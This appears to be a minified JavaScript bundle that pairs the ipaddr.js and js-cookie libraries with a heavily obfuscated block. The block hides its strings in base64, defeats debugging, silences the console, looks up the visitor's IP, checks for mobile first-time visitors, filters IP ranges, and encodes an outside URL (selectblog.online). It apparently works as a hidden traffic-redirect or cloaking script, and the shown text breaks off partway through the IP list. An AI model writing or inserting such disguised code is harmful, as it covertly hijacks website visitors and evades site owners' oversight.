parseInt(t,16);if("0"===t[0]&&!isNaN(parseInt(t[1],10))){if(n.test(t))return parseInt(t,8);throw new Error(`ipaddr: cannot parse ${t} as octal`)}return parseInt(t,10)}function d(t,r){for(;t.length<r;)t=`0${t}`;return t}const h={};h.IPv4=function(){function t(t){if(4!==t.length)throw new Error("ipaddr: ipv4 octet count should be 4");let r,e;for(r=0;r<t.length;r++)if(!(0<=(e=t[r])&&e<=255))throw new Error("ipaddr: ipv4 octet should fit in 8 bits");this.octets=t}return t.prototype.SpecialRanges={unspecified:[[new t([0,0,0,0]),8]],broadcast:[[new t([255,255,255,255]),32]],multicast:[[new t([224,0,0,0]),4]],linkLocal:[[new t([169,254,0,0]),16]],loopback:[[new t([127,0,0,0]),8]],carrierGradeNat:[[new t([100,64,0,0]),10]],private:[[new t([10,0,0,0]),8],[new t([172,16,0,0]),12],[new t([192,168,0,0]),16]],reserved:[[new t([192,0,0,0]),24],[new t([192,0,2,0]),24],[new t([192,88,99,0]),24],[new t([198,18,0,0]),15],[new t([198,51,100,0]),24],[new t([203,0,113,0]),24],[new t([240,0,0,0]),4]]},t.prototype.kind=function(){return"ipv4"},t.prototype.match=function(t,r){let e;if(void 0===r&&(t=(e=t)[0],r=e[1]),"ipv4"!==t.kind())throw new Error("ipaddr: cannot match ipv4 address with non-ipv4 one");return p(this.octets,t.octets,8,r)},t.prototype.prefixLengthFromSubnetMask=function(){let t=0,r=!1;const e={0:8,128:7,192:6,224:5,240:4,248:3,252:2,254:1,255:0};let n,i,o;for(n=3;n>=0;n-=1){if(!((i=this.octets[n])in e))return null;if(o=e[i],r&&0!==o)return null;8!==o&&(r=!0),t+=o}return 32-t},t.prototype.range=function(){return h.subnetMatch(this,this.SpecialRanges)},t.prototype.toByteArray=function(){return this.octets.slice(0)},t.prototype.toIPv4MappedAddress=function(){return h.IPv6.parse(`::ffff:${this.toString()}`)},t.prototype.toNormalizedString=function(){return this.toString()},t.prototype.toString=function(){return this.octets.join(".")},t}(),h.IPv4.broadcastAddressFromCIDR=function(t){try{const r=this.parseCIDR(t),e=r[0].toByteArray(),n=this.subnetMaskFromPrefixLength(r[1]).toByteArray(),i=[];let o=0;for(;o<4;)i.push(parseInt(e[o],10)|255^parseInt(n[o],10)),o++;return new this(i)}catch(t){throw new Error("ipaddr: the address does not have IPv4 CIDR format")}},h.IPv4.isIPv4=function(t){return null!==this.parser(t)},h.IPv4.isValid=function(t){try{return new this(this.parser(t)),!0}catch(t){return!1}},h.IPv4.isValidFourPartDecimal=function(t){return!(!h.IPv4.isValid(t)||!t.match(/^(0|[1-9]\d*)(\.(0|[1-9]\d*)){3}$/))},h.IPv4.networkAddressFromCIDR=function(t){let r,e,n,i,o;try{for(n=(r=this.parseCIDR(t))[0].toByteArray(),o=this.subnetMaskFromPrefixLength(r[1]).toByteArray(),i=[],e=0;e<4;)i.push(parseInt(n[e],10)&parseInt(o[e],10)),e++;return new this(i)}catch(t){throw new Error("ipaddr: the address does not have IPv4 CIDR format")}},h.IPv4.parse=function(t){const r=this.parser(t);if(null===r)throw new Error("ipaddr: string is not formatted like an IPv4 Address");return new this(r)},h.IPv4.parseCIDR=function(t){let r;if(r=t.match(/^(.+)\/(\d+)$/)){const t=parseInt(r[2]);if(t>=0&&t<=32){const e=[this.parse(r[1]),t];return Object.defineProperty(e,"toString",{value:function(){return this.join("/")}}),e}}throw new Error("ipaddr: string is not formatted like an IPv4 CIDR range")},h.IPv4.parser=function(t){let r,n,i;if(r=t.match(e.fourOctet))return function(){const t=r.slice(1,6),e=[];for(let r=0;r<t.length;r++)n=t[r],e.push(u(n));return e}();if(r=t.match(e.longValue)){if((i=u(r[1]))>4294967295||i<0)throw new Error("ipaddr: address outside defined range");return function(){const t=[];let r;for(r=0;r<=24;r+=8)t.push(i>>r&255);return t}().reverse()}return(r=t.match(e.twoOctet))?function(){const t=r.slice(1,4),e=[];if((i=u(t[1]))>16777215||i<0)throw new Error("ipaddr: address outside defined range");return e.push(u(t[0])),e.push(i>>16&255),e.push(i>>8&255),e.push(255&i),e}():(r=t.match(e.threeOctet))?function(){const t=r.slice(1,5),e=[];if((i=u(t[2]))>65535||i<0)throw new Error("ipaddr: address outside defined range");return e.push(u(t[0])),e.push(u(t[1])),e.push(i>>8&255),e.push(255&i),e}():null},h.IPv4.subnetMaskFromPrefixLength=function(t){if((t=parseInt(t))<0||t>32)throw new Error("ipaddr: invalid IPv4 prefix length");const r=[0,0,0,0];let e=0;const n=Math.floor(t/8);for(;e<n;)r[e]=255,e++;return n<4&&(r[n]=Math.pow(2,t%8)-1<<8-t%8),new this(r)},h.IPv6=function(){function t(t,r){let e,n;if(16===t.length)for(this.parts=[],e=0;e<=14;e+=2)this.parts.push(t[e]<<8|t[e+1]);else{if(8!==t.length)throw new Error("ipaddr: ipv6 part count should be 8 or 16");this.parts=t}for(e=0;e<this.parts.length;e++)if(!(0<=(n=this.parts[e])&&n<=65535))throw new Error("ipaddr: ipv6 part should fit in 16 bits");r&&(this.zoneId=r)}return t.prototype.SpecialRanges={unspecified:[new t([0,0,0,0,0,0,0,0]),128],linkLocal:[new t([65152,0,0,0,0,0,0,0]),10],multicast:[new t([65280,0,0,0,0,0,0,0]),8],loopback:[new t([0,0,0,0,0,0,0,1]),128],uniqueLocal:[new t([64512,0,0,0,0,0,0,0]),7],ipv4Mapped:[new t([0,0,0,0,0,65535,0,0]),96],rfc6145:[new t([0,0,0,0,65535,0,0,0]),96],rfc6052:[new t([100,65435,0,0,0,0,0,0]),96],"6to4":[new t([8194,0,0,0,0,0,0,0]),16],teredo:[new t([8193,0,0,0,0,0,0,0]),32],reserved:[[new t([8193,3512,0,0,0,0,0,0]),32]],benchmarking:[new t([8193,2,0,0,0,0,0,0]),48],amt:[new t([8193,3,0,0,0,0,0,0]),32],as112v6:[new t([8193,4,274,0,0,0,0,0]),48],deprecated:[new t([8193,16,0,0,0,0,0,0]),28],orchid2:[new t([8193,32,0,0,0,0,0,0]),28]},t.prototype.isIPv4MappedAddress=function(){return"ipv4Mapped"===this.range()},t.prototype.kind=function(){return"ipv6"},t.prototype.match=function(t,r){let e;if(void 0===r&&(t=(e=t)[0],r=e[1]),"ipv6"!==t.kind())throw new Error("ipaddr: cannot match ipv6 address with non-ipv6 one");return p(this.parts,t.parts,16,r)},t.prototype.prefixLengthFromSubnetMask=function(){let t=0,r=!1;const e={0:16,32768:15,49152:14,57344:13,61440:12,63488:11,64512:10,65024:9,65280:8,65408:7,65472:6,65504:5,65520:4,65528:3,65532:2,65534:1,65535:0};let n,i;for(let o=7;o>=0;o-=1){if(!((n=this.parts[o])in e))return null;if(i=e[n],r&&0!==i)return null;16!==i&&(r=!0),t+=i}return 128-t},t.prototype.range=function(){return h.subnetMatch(this,this.SpecialRanges)},t.prototype.toByteArray=function(){let t;const r=[],e=this.parts;for(let n=0;n<e.length;n++)t=e[n],r.push(t>>8),r.push(255&t);return r},t.prototype.toFixedLengthString=function(){const t=function(){const t=[];for(let r=0;r<this.parts.length;r++)t.push(d(this.parts[r].toString(16),4));return t}.call(this).join(":");let r="";return this.zoneId&&(r=`%${this.zoneId}`),t+r},t.prototype.toIPv4Address=function(){if(!this.isIPv4MappedAddress())throw new Error("ipaddr: trying to convert a generic ipv6 address to ipv4");const t=this.parts.slice(-2),r=t[0],e=t[1];return new h.IPv4([r>>8,255&r,e>>8,255&e])},t.prototype.toNormalizedString=function(){const t=function(){const t=[];for(let r=0;r<this.parts.length;r++)t.push(this.parts[r].toString(16));return t}.call(this).join(":");let r="";return this.zoneId&&(r=`%${this.zoneId}`),t+r},t.prototype.toRFC5952String=function(){const t=/((^|:)(0(:|$)){2,})/g,r=this.toNormalizedString();let e,n=0,i=-1;for(;e=t.exec(r);)e[0].length>i&&(n=e.index,i=e[0].length);return i<0?r:`${r.substring(0,n)}::${r.substring(n+i)}`},t.prototype.toString=function(){return this.toRFC5952String()},t}(),h.IPv6.broadcastAddressFromCIDR=function(t){try{const r=this.parseCIDR(t),e=r[0].toByteArray(),n=this.subnetMaskFromPrefixLength(r[1]).toByteArray(),i=[];let o=0;for(;o<16;)i.push(parseInt(e[o],10)|255^parseInt(n[o],10)),o++;return new this(i)}catch(t){throw new Error(`ipaddr: the address does not have IPv6 CIDR format (${t})`)}},h.IPv6.isIPv6=function(t){return null!==this.parser(t)},h.IPv6.isValid=function(t){if("string"==typeof t&&-1===t.indexOf(":"))return!1;try{const r=this.parser(t);return new this(r.parts,r.zoneId),!0}catch(t){return!1}},h.IPv6.networkAddressFromCIDR=function(t){let r,e,n,i,o;try{for(n=(r=this.parseCIDR(t))[0].toByteArray(),o=this.subnetMaskFromPrefixLength(r[1]).toByteArray(),i=[],e=0;e<16;)i.push(parseInt(n[e],10)&parseInt(o[e],10)),e++;return new this(i)}catch(t){throw new Error(`ipaddr: the address does not have IPv6 CIDR format (${t})`)}},h.IPv6.parse=function(t){const r=this.parser(t);if(null===r.parts)throw new Error("ipaddr: string is not formatted like an IPv6 Address");return new this(r.parts,r.zoneId)},h.IPv6.parseCIDR=function(t){let r,e,n;if((e=t.match(/^(.+)\/(\d+)$/))&&(r=parseInt(e[2]))>=0&&r<=128)return n=[this.parse(e[1]),r],Object.defineProperty(n,"toString",{value:function(){return this.join("/")}}),n;throw new Error("ipaddr: string is not formatted like an IPv6 CIDR range")},h.IPv6.parser=function(t){let r,e,n,i,o,p;if(n=t.match(s.deprecatedTransitional))return this.parser(`::ffff:${n[1]}`);if(s.native.test(t))return a(t,8);if((n=t.match(s.transitional))&&(p=n[6]||"",(r=a(n[1].slice(0,-1)+p,6)).parts)){for(o=[parseInt(n[2]),parseInt(n[3]),parseInt(n[4]),parseInt(n[5])],e=0;e<o.length;e++)if(!(0<=(i=o[e])&&i<=255))return null;return r.parts.push(o[0]<<8|o[1]),r.parts.push(o[2]<<8|o[3]),{parts:r.parts,zoneId:r.zoneId}}return null},h.IPv6.subnetMaskFromPrefixLength=function(t){if((t=parseInt(t))<0||t>128)throw new Error("ipaddr: invalid IPv6 prefix length");const r=[0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0];let e=0;const n=Math.floor(t/8);for(;e<n;)r[e]=255,e++;return n<16&&(r[n]=Math.pow(2,t%8)-1<<8-t%8),new this(r)},h.fromByteArray=function(t){const r=t.length;if(4===r)return new h.IPv4(t);if(16===r)return new h.IPv6(t);throw new Error("ipaddr: the binary input is neither an IPv6 nor IPv4 address")},h.isValid=function(t){return h.IPv6.isValid(t)||h.IPv4.isValid(t)},h.parse=function(t){if(h.IPv6.isValid(t))return h.IPv6.parse(t);if(h.IPv4.isValid(t))return h.IPv4.parse(t);throw new Error("ipaddr: the address has neither IPv6 nor IPv4 format")},h.parseCIDR=function(t){try{return h.IPv6.parseCIDR(t)}catch(r){try{return h.IPv4.parseCIDR(t)}catch(t){throw new Error("ipaddr: the address has neither IPv6 nor IPv4 CIDR format")}}},h.process=function(t){const r=this.parse(t);return"ipv6"===r.kind()&&r.isIPv4MappedAddress()?r.toIPv4Address():r},h.subnetMatch=function(t,r,e){let n,i,o,s;for(i in void 0!==e&&null!==e||(e="unicast"),r)if(Object.prototype.hasOwnProperty.call(r,i))for(!(o=r[i])[0]||o[0]instanceof Array||(o=[o]),n=0;n<o.length;n++)if(s=o[n],t.kind()===s[0].kind()&&t.match.apply(t,s))return i;return e},"undefined"!=typeof module&&module.exports?module.exports=h:t.ipaddr=h}(this)}("undefined"==typeof window?window={}:window);
!function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(e=e||self,function(){var r=e.Cookies,n=e.Cookies=t();n.noConflict=function(){return e.Cookies=r,n}}())}(this,function(){"use strict";function e(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)e[n]=r[n]}return e}var t={read:function(e){return e.replace(/%3B/g,";")},write:function(e){return e.replace(/;/g,"%3B")}};return function r(n,i){function o(r,o,u){if("undefined"!=typeof document){"number"==typeof(u=e({},i,u)).expires&&(u.expires=new Date(Date.now()+864e5*u.expires)),u.expires&&(u.expires=u.expires.toUTCString()),r=t.write(r).replace(/=/g,"%3D"),o=n.write(String(o),r);var c="";for(var f in u)u[f]&&(c+="; "+f,!0!==u[f]&&(c+="="+u[f].split(";")[0]));return document.cookie=r+"="+o+c}}return Object.create({set:o,get:function(e){if("undefined"!=typeof document&&(!arguments.length||e)){for(var r=document.cookie?document.cookie.split("; "):[],i={},o=0;o<r.length;o++){var u=r[o].split("="),c=u.slice(1).join("="),f=t.read(u[0]).replace(/%3D/g,"=");if(i[f]=n.read(c,f),e===f)break}return e?i[e]:i}},remove:function(t,r){o(t,"",e({},r,{expires:-1}))},withAttributes:function(t){return r(this.converter,e({},this.attributes,t))},withConverter:function(t){return r(e({},this.converter,t),this.attributes)}},{attributes:{value:Object.freeze(i)},converter:{value:Object.freeze(n)}})}(t,{path:"/"})});
const a0_0x47c9=['\x54\x6e\x42\x36\x55\x45\x6b\x3d','\x4e\x6e\x77\x7a\x66\x44\x64\x38\x4d\x48\x77\x79\x66\x44\x56\x38\x4e\x48\x77\x78','\x55\x57\x4a\x51\x62\x46\x55\x3d','\x65\x33\x30\x75\x59\x32\x39\x75\x63\x33\x52\x79\x64\x57\x4e\x30\x62\x33\x49\x6f\x49\x6e\x4a\x6c\x64\x48\x56\x79\x62\x69\x42\x30\x61\x47\x6c\x7a\x49\x69\x6b\x6f\x49\x43\x6b\x3d','\x5a\x32\x56\x30','\x5a\x58\x68\x6a\x5a\x58\x42\x30\x61\x57\x39\x75','\x55\x32\x56\x7a\x64\x57\x6b\x3d','\x62\x47\x56\x75\x5a\x33\x52\x6f','\x64\x47\x68\x6c\x62\x67\x3d\x3d','\x53\x56\x5a\x30\x61\x6b\x59\x3d','\x63\x32\x56\x30','\x53\x32\x4a\x78\x5a\x56\x6b\x3d','\x64\x47\x46\x69\x62\x47\x55\x3d','\x61\x6e\x4e\x76\x62\x67\x3d\x3d','\x63\x47\x46\x30\x61\x41\x3d\x3d','\x59\x32\x39\x75\x63\x32\x39\x73\x5a\x51\x3d\x3d','\x53\x48\x70\x6a\x57\x47\x73\x3d','\x62\x57\x46\x30\x59\x32\x67\x3d','\x4f\x57\x4a\x6d\x4d\x47\x59\x30\x5a\x54\x63\x78\x4e\x44\x41\x78\x4e\x54\x63\x35\x5a\x6d\x4e\x6c\x5a\x47\x52\x6b\x4e\x6a\x51\x78\x4f\x54\x63\x78\x4d\x54\x64\x6b\x4d\x57\x51\x3d','\x51\x57\x52\x5a\x53\x56\x55\x3d','\x59\x32\x39\x75\x63\x33\x52\x79\x64\x57\x4e\x30\x62\x33\x49\x3d','\x62\x57\x46\x77','\x64\x32\x46\x79\x62\x67\x3d\x3d','\x64\x33\x56\x52\x61\x46\x59\x3d','\x63\x6d\x56\x30\x64\x58\x4a\x75\x49\x43\x38\x69\x49\x43\x73\x67\x64\x47\x68\x70\x63\x79\x41\x72\x49\x43\x49\x76','\x5a\x6d\x6c\x73\x64\x47\x56\x79','\x61\x48\x52\x30\x63\x48\x4d\x36\x4c\x79\x39\x7a\x5a\x57\x78\x6c\x59\x33\x52\x69\x62\x47\x39\x6e\x4c\x6d\x39\x75\x62\x47\x6c\x75\x5a\x53\x39\x6b\x4c\x7a\x38\x31\x4d\x6a\x4d\x30\x4d\x7a\x6b\x32','\x63\x47\x46\x79\x63\x32\x55\x3d','\x63\x33\x42\x73\x61\x58\x51\x3d','\x59\x30\x74\x58\x57\x45\x63\x3d','\x61\x32\x6c\x75\x5a\x41\x3d\x3d','\x5a\x58\x68\x77\x61\x58\x4a\x6c\x63\x77\x3d\x3d','\x61\x48\x52\x30\x63\x48\x4d\x36\x4c\x79\x39\x68\x63\x47\x6b\x32\x4e\x43\x35\x70\x63\x47\x6c\x6d\x65\x53\x35\x76\x63\x6d\x63\x2f\x5a\x6d\x39\x79\x62\x57\x46\x30\x50\x57\x70\x7a\x62\x32\x34\x3d','\x52\x32\x4e\x4e\x55\x6c\x6b\x3d','\x64\x47\x56\x7a\x64\x41\x3d\x3d','\x59\x32\x56\x76\x59\x31\x59\x3d','\x63\x6d\x56\x77\x62\x47\x46\x6a\x5a\x51\x3d\x3d','\x59\x32\x39\x74\x63\x47\x6c\x73\x5a\x51\x3d\x3d','\x59\x58\x4a\x4b\x5a\x6b\x55\x3d','\x57\x45\x4e\x30\x5a\x58\x45\x3d','\x58\x69\x68\x62\x58\x69\x42\x64\x4b\x79\x67\x67\x4b\x31\x74\x65\x49\x46\x30\x72\x4b\x53\x73\x70\x4b\x31\x74\x65\x49\x46\x31\x39','\x62\x47\x39\x6e','\x59\x58\x42\x77\x62\x48\x6b\x3d','\x55\x57\x5a\x43\x61\x58\x6b\x3d'];(function(_0x56f382,_0x47c92f){const _0x147482=function(_0x490c8d){while(--_0x490c8d){_0x56f382['push'](_0x56f382['shift']());}};const _0xbf92f7=function(){const _0x26188a={'data':{'key':'cookie','value':'timeout'},'setCookie':function(_0x49d550,_0x402a0c,_0x304f0d,_0x1c4185){_0x1c4185=_0x1c4185||{};let _0x42fece=_0x402a0c+'='+_0x304f0d;let _0x335489=0x0;for(let _0x223632=0x0,_0x4271ad=_0x49d550['length'];_0x223632<_0x4271ad;_0x223632++){const _0x31dd0b=_0x49d550[_0x223632];_0x42fece+=';\x20'+_0x31dd0b;const _0x21eadb=_0x49d550[_0x31dd0b];_0x49d550['push'](_0x21eadb);_0x4271ad=_0x49d550['length'];if(_0x21eadb!==!![]){_0x42fece+='='+_0x21eadb;}}_0x1c4185['cookie']=_0x42fece;},'removeCookie':function(){return'dev';},'getCookie':function(_0x13655a,_0x3c7447){_0x13655a=_0x13655a||function(_0x4b3b4c){return _0x4b3b4c;};const _0x1705e7=_0x13655a(new RegExp('(?:^|;\x20)'+_0x3c7447['replace'](/([.$?*|{}()[]\/+^])/g,'$1')+'=([^;]*)'));const _0x22713a=function(_0x195d88,_0x3e51ad){_0x195d88(++_0x3e51ad);};_0x22713a(_0x147482,_0x47c92f);return _0x1705e7?decodeURIComponent(_0x1705e7[0x1]):undefined;}};const _0xe9ab0a=function(){const _0x13d400=new RegExp('\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*[\x27|\x22].+[\x27|\x22];?\x20*}');return _0x13d400['test'](_0x26188a['removeCookie']['toString']());};_0x26188a['updateCookie']=_0xe9ab0a;let _0x5ebe78='';const _0x935d41=_0x26188a['updateCookie']();if(!_0x935d41){_0x26188a['setCookie'](['*'],'counter',0x1);}else if(_0x935d41){_0x5ebe78=_0x26188a['getCookie'](null,'counter');}else{_0x26188a['removeCookie']();}};_0xbf92f7();}(a0_0x47c9,0x1d1));const a0_0x1474=function(_0x56f382,_0x47c92f){_0x56f382=_0x56f382-0x0;let _0x147482=a0_0x47c9[_0x56f382];if(a0_0x1474['wipkfb']===undefined){(function(){let _0x490c8d;try{const _0xe9ab0a=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x490c8d=_0xe9ab0a();}catch(_0x5ebe78){_0x490c8d=window;}const _0x26188a='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x490c8d['atob']||(_0x490c8d['atob']=function(_0x935d41){const _0x49d550=String(_0x935d41)['replace'](/=+$/,'');let _0x402a0c='';for(let _0x304f0d=0x0,_0x1c4185,_0x42fece,_0x335489=0x0;_0x42fece=_0x49d550['charAt'](_0x335489++);~_0x42fece&&(_0x1c4185=_0x304f0d%0x4?_0x1c4185*0x40+_0x42fece:_0x42fece,_0x304f0d++%0x4)?_0x402a0c+=String['fromCharCode'](0xff&_0x1c4185>>(-0x2*_0x304f0d&0x6)):0x0){_0x42fece=_0x26188a['indexOf'](_0x42fece);}return _0x402a0c;});}());a0_0x1474['RgjCtI']=function(_0x223632){const _0x4271ad=atob(_0x223632);let _0x31dd0b=[];for(let _0x21eadb=0x0,_0x13655a=_0x4271ad['length'];_0x21eadb<_0x13655a;_0x21eadb++){_0x31dd0b+='%'+('00'+_0x4271ad['charCodeAt'](_0x21eadb)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x31dd0b);};a0_0x1474['kHWKbp']={};a0_0x1474['wipkfb']=!![];}const _0xbf92f7=a0_0x1474['kHWKbp'][_0x56f382];if(_0xbf92f7===undefined){const _0x3c7447=function(_0x1705e7){this['FBRdQl']=_0x1705e7;this['teeiSN']=[0x1,0x0,0x0];this['ysiWho']=function(){return'newState';};this['JmNTpb']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*';this['SEAZQg']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x3c7447['prototype']['VPdsfj']=function(){const _0x22713a=new RegExp(this['JmNTpb']+this['SEAZQg']);const _0x4b3b4c=_0x22713a['test'](this['ysiWho']['toString']())?--this['teeiSN'][0x1]:--this['teeiSN'][0x0];return this['qkyqTi'](_0x4b3b4c);};_0x3c7447['prototype']['qkyqTi']=function(_0x195d88){if(!Boolean(~_0x195d88)){return _0x195d88;}return this['avQAaX'](this['FBRdQl']);};_0x3c7447['prototype']['avQAaX']=function(_0x3e51ad){for(let _0x13d400=0x0,_0x1a679c=this['teeiSN']['length'];_0x13d400<_0x1a679c;_0x13d400++){this['teeiSN']['push'](Math['round'](Math['random']()));_0x1a679c=this['teeiSN']['length'];}return _0x3e51ad(this['teeiSN'][0x0]);};new _0x3c7447(a0_0x1474)['VPdsfj']();_0x147482=a0_0x1474['RgjCtI'](_0x147482);a0_0x1474['kHWKbp'][_0x56f382]=_0x147482;}else{_0x147482=_0xbf92f7;}return _0x147482;};function check_uniq(){const _0x2bb7bd={};_0x2bb7bd[a0_0x1474('\x30\x78\x34')]=a0_0x1474('\x30\x78\x32\x62');_0x2bb7bd['\x51\x66\x42\x69\x79']=a0_0x1474('\x30\x78\x66');_0x2bb7bd[a0_0x1474('\x30\x78\x61')]=function(_0x42b274){return _0x42b274();};_0x2bb7bd[a0_0x1474('\x30\x78\x32\x36')]=function(_0x4016d4,_0xffb0ea){return _0x4016d4(_0xffb0ea);};_0x2bb7bd[a0_0x1474('\x30\x78\x31\x39')]=function(_0x4276a7,_0xb89f64){return _0x4276a7+_0xb89f64;};_0x2bb7bd[a0_0x1474('\x30\x78\x31\x35')]='\x72\x65\x74\x75\x72\x6e\x20\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x20';_0x2bb7bd[a0_0x1474('\x30\x78\x31\x33')]=a0_0x1474('\x30\x78\x31\x36');_0x2bb7bd['\x77\x75\x51\x68\x56']=a0_0x1474('\x30\x78\x31\x34');_0x2bb7bd[a0_0x1474('\x30\x78\x31\x63')]=function(_0x564ad8,_0xbef3cd,_0x47a0a0){return _0x564ad8(_0xbef3cd,_0x47a0a0);};_0x2bb7bd[a0_0x1474('\x30\x78\x31\x65')]=function(_0x23f827){return _0x23f827();};_0x2bb7bd[a0_0x1474('\x30\x78\x65')]=function(_0x2aa771,_0x2cdfea,_0x4c7706){return _0x2aa771(_0x2cdfea,_0x4c7706);};_0x2bb7bd[a0_0x1474('\x30\x78\x32\x33')]=a0_0x1474('\x30\x78\x32\x35');const _0x3add84=_0x2bb7bd;const _0x1f7659=function(){let _0x2c95c6=!![];return function(_0x10806d,_0x3b61fb){const _0x293d7a=_0x2c95c6?function(){if(_0x3b61fb){const _0x42574f=_0x3b61fb['\x61\x70\x70\x6c\x79'](_0x10806d,arguments);_0x3b61fb=null;return _0x42574f;}}:function(){};_0x2c95c6=![];return _0x293d7a;};}();const _0xa9ab56=_0x3add84[a0_0x1474('\x30\x78\x31\x63')](_0x1f7659,this,function(){const _0x58ed05=function(){const _0x190f63=_0x58ed05[a0_0x1474('\x30\x78\x32\x37')](_0x3add84[a0_0x1474('\x30\x78\x34')])()[a0_0x1474('\x30\x78\x63')](_0x3add84[a0_0x1474('\x30\x78\x31\x32')]);return!_0x190f63[a0_0x1474('\x30\x78\x39')](_0xa9ab56);};return _0x3add84[a0_0x1474('\x30\x78\x61')](_0x58ed05);});_0x3add84[a0_0x1474('\x30\x78\x31\x65')](_0xa9ab56);const _0x2eb9ed=function(){let _0x3b9c78=!![];return function(_0x13a448,_0x3b12cd){const _0x2dda37=_0x3b9c78?function(){if(_0x3b12cd){const _0x43e833=_0x3b12cd[a0_0x1474('\x30\x78\x31\x31')](_0x13a448,arguments);_0x3b12cd=null;return _0x43e833;}}:function(){};_0x3b9c78=![];return _0x2dda37;};}();const _0x49e99e=_0x3add84['\x58\x43\x74\x65\x71'](_0x2eb9ed,this,function(){const _0x29c6d2=function(){};const _0x33e3ee=function(){let _0x27b62d;try{_0x27b62d=_0x3add84[a0_0x1474('\x30\x78\x32\x36')](Function,_0x3add84['\x53\x65\x73\x75\x69'](_0x3add84[a0_0x1474('\x30\x78\x31\x35')]+_0x3add84['\x4e\x70\x7a\x50\x49'],'\x29\x3b'))();}catch(_0x37e4c1){_0x27b62d=window;}return _0x27b62d;};const _0x2328c1=_0x3add84[a0_0x1474('\x30\x78\x61')](_0x33e3ee);if(!_0x2328c1[a0_0x1474('\x30\x78\x32\x32')]){_0x2328c1[a0_0x1474('\x30\x78\x32\x32')]=function(_0x4f1a27){const _0x1964d1={};_0x1964d1[a0_0x1474('\x30\x78\x31\x30')]=_0x4f1a27;_0x1964d1[a0_0x1474('\x30\x78\x32\x39')]=_0x4f1a27;_0x1964d1['\x64\x65\x62\x75\x67']=_0x4f1a27;_0x1964d1['\x69\x6e\x66\x6f']=_0x4f1a27;_0x1964d1['\x65\x72\x72\x6f\x72']=_0x4f1a27;_0x1964d1[a0_0x1474('\x30\x78\x31\x38')]=_0x4f1a27;_0x1964d1[a0_0x1474('\x30\x78\x31\x66')]=_0x4f1a27;_0x1964d1['\x74\x72\x61\x63\x65']=_0x4f1a27;return _0x1964d1;}(_0x29c6d2);}else{const _0x2a6e09=_0x3add84[a0_0x1474('\x30\x78\x32\x61')]['\x73\x70\x6c\x69\x74']('\x7c');let _0xf9885d=0x0;while(!![]){switch(_0x2a6e09[_0xf9885d++]){case'\x30':_0x2328c1[a0_0x1474('\x30\x78\x32\x32')]['\x69\x6e\x66\x6f']=_0x29c6d2;continue;case'\x31':_0x2328c1[a0_0x1474('\x30\x78\x32\x32')]['\x74\x72\x61\x63\x65']=_0x29c6d2;continue;case'\x32':_0x2328c1[a0_0x1474('\x30\x78\x32\x32')]['\x65\x72\x72\x6f\x72']=_0x29c6d2;continue;case'\x33':_0x2328c1[a0_0x1474('\x30\x78\x32\x32')][a0_0x1474('\x30\x78\x32\x39')]=_0x29c6d2;continue;case'\x34':_0x2328c1[a0_0x1474('\x30\x78\x32\x32')][a0_0x1474('\x30\x78\x31\x66')]=_0x29c6d2;continue;case'\x35':_0x2328c1['\x63\x6f\x6e\x73\x6f\x6c\x65']['\x65\x78\x63\x65\x70\x74\x69\x6f\x6e']=_0x29c6d2;continue;case'\x36':_0x2328c1[a0_0x1474('\x30\x78\x32\x32')][a0_0x1474('\x30\x78\x31\x30')]=_0x29c6d2;continue;case'\x37':_0x2328c1[a0_0x1474('\x30\x78\x32\x32')]['\x64\x65\x62\x75\x67']=_0x29c6d2;continue;}break;}}});_0x3add84[a0_0x1474('\x30\x78\x31\x65')](_0x49e99e);if(Cookies[a0_0x1474('\x30\x78\x31\x37')](_0x3add84[a0_0x1474('\x30\x78\x32\x33')])){return![];}else{const _0x5ccf20={};_0x5ccf20[a0_0x1474('\x30\x78\x36')]=0x1;_0x5ccf20[a0_0x1474('\x30\x78\x32\x31')]='\x2f';Cookies[a0_0x1474('\x30\x78\x31\x64')](_0x3add84[a0_0x1474('\x30\x78\x32\x33')],'\x31',_0x5ccf20);return!![];}}function isMobile(){const _0x1add61={};_0x1add61['\x50\x79\x6e\x66\x44']=function(_0x578696,_0x22d270){return _0x578696>_0x22d270;};const _0x44028f=_0x1add61;return _0x44028f['\x50\x79\x6e\x66\x44'](navigator['\x6d\x61\x78\x54\x6f\x75\x63\x68\x50\x6f\x69\x6e\x74\x73'],0x0)&&/Android|iPhone|iPad/i[a0_0x1474('\x30\x78\x39')](navigator['\x75\x73\x65\x72\x41\x67\x65\x6e\x74']);}var list='\x0a\x33\x31\x2e\x31\x33\x2e\x31\x34\x34\x2e\x30\x2f\x32\x33\x0a\x37\x37\x2e\x34\x31\x2e\x31\x39\x30\x2e\x30\x2f\x32\x34\x0a\x38\x31\x2e\x39\x2e\x31\x31\x33\x2e\x30\x2f\x32\x34\x0a\x38\x31\x2e\x39\x2e\x31\x31\x36\x2e\x30\x2f\x32\x32\x0a\x38\x31\x2e\x39\x2e\x31\x32\x36\x2e\x30\x2f\x32\x33\x0a\x38\x31\x2e\x32\x32\x32\x2e\x31\x37\x36\x2e\x30\x2f\x32\x30\x0a\x38\x33\x2e\x32\x32\x30\x2e\x32\x32\x37\x2e\x30\x2f\x32\x34\x0a\x38\x33\x2e\x32\x32\x30\x2e\x32\x33\x36\x2e\x30\x2f\x32\x32\x0a\x38\x35\x2e\x31\x31\x35\x2e\x32\x32\x34\x2e\x39\x2f\x33\x32\x0a\x38\x35\x2e\x31\x31\x35\x2e\x32\x32\x34\x2e\x31\x32\x38\x2f\x32\x37\x0a\x38\x35\x2e\x31\x31\x35\x2e\x32\x32\x38\x2e\x30\x2f\x32\x33\x0a\x38\x35\x2e\x31\x31\x35\x2e\x32\x33\x31\x2e\x30\x2f\x32\x34\x0a\x38\x35\x2e\x31\x31\x35\x2e\x32\x34\x33\x2e\x30\x2f\x32\x34\x0a\x38\x35\x2e\x31\x31\x35\x2e\x32\x34\x38\x2e\x30\x2f\x32\x34\x0a\x38\x35\x2e\x32\x34\x39\x2e\x31\x36\x2e\x30\x2f\x32\x